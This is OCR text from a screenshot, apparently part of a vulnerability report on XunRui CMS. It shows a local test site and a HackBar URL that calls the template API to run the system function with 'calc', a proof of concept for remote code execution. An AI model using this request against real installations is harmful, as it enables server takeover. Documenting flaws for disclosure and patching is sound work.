 localhost:2333
网站首页 手机网站 用户中心 用户中心
迅睿CMS 文章 搜索内容... admin
首页 新闻动态 图片展示 关于我们 技术支持
欢迎使用迅睿CMS建站程序，移动端CMS程序、多终端CMS程序
迅睿CMS基于CI4框架开发的PHP多种终端建站程序
123 多个网站终端
Elements Console Sources Network Memory Performance Application EditThisCookie Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:2333/index.php?s=api&c=api&m=template&app=admin&name=api_related.html&phpcmf_dir=admin&mid= action=function name=system param0=calc
Enable POST ADD HEADER